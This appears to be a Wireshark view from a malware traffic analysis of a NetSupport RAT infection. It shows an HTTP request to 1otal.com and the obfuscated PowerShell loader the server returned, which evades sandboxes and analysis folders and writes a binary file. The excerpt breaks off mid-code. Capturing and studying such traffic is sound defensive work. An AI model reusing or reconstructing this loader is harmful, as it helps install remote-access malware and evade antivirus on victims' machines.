 host New Column Info
1otal.com TCP 53101 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
10.12.28.101 TCP 80 → 53101 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
1otal.com TCP 53101 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
1otal.com HTTP GET /index/index.php HTTP/1.1
10.12.28.101 TCP 80 → 53101 [ACK] Seq=1 Ack=75 Win=64240 Len=0
Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2022-12-28-NetSupport-RAT-infection-part-2-of-2.pcap
GET /index/index.php HTTP/1.1
Host: 1otal.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.22.0
Date: Wed, 28 Dec 2022 15:41:18 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
1f56
${1lv`B`gh} =[TYPe]("{0}{6}{3}{5}{2}{8}{7}{9}{4}{1}"-F 'sYs','MoDe','m','eM.i','rEssiON','O.Co','t','ssi','prE','On.cOM
p') ; &("{2}{1}{0}" -f'Item','Et-','s') ('vAR'+'iaBl'+'E'+':328NQ') ([typE]("{2}{1}{0}{3}{4}"-F 'M.Con','TE','SYs','VER',
't')) ; ${u`E4`YC} =[TYPe]("{1}{3}{0}{2}{4}"-f'm','SYS','.Io.fi','tE','lE') ;${sC`Ri`pTp`Ath} = &("{0}{3}{2}{1}" -f'sp','a
th','it-p','l') -parent ${mY`iN`VOcATi`oN}."MYCO`MManD"."d`EFIN`I`TioN"
if (${S`crIpt`Pa`Th} -match ("{0}{1}" -f'a','vast')) {exit}
if (${SCr`I`P`TpAtH} -match "avg") {exit}
if (${ScrIp`TP`ATh} -match ("{0}{2}{1}" -f 's','le','amp')) {exit}
if (${sc`Ri`PTPA`Th} -match ("{2}{0}{1}"-f'l','ysis','ana')) {exit}
if (${Sc`RIpTp`A`TH} -match ("{2}{1}{0}" -f'e','lwar','ma')) {exit}
if (${ScRI`p`TPa`TH} -match ("{1}{0}{2}"-f 'n','sa','dbox')) {exit}
if (${scRIptP`A`TH} -match ("{1}{0}" -f 'irus','v')) {exit}
function rEa`cT (${s`OuRce}, ${deST`iNAt`ION})
{
&("{3}{0}{1}{2}{6}{4}{5}"-f '-','St','ring','Convert','oBinar','y','T') -InputString ${sO`URce} -FilePath ${dest`I`NA`
TiON};
}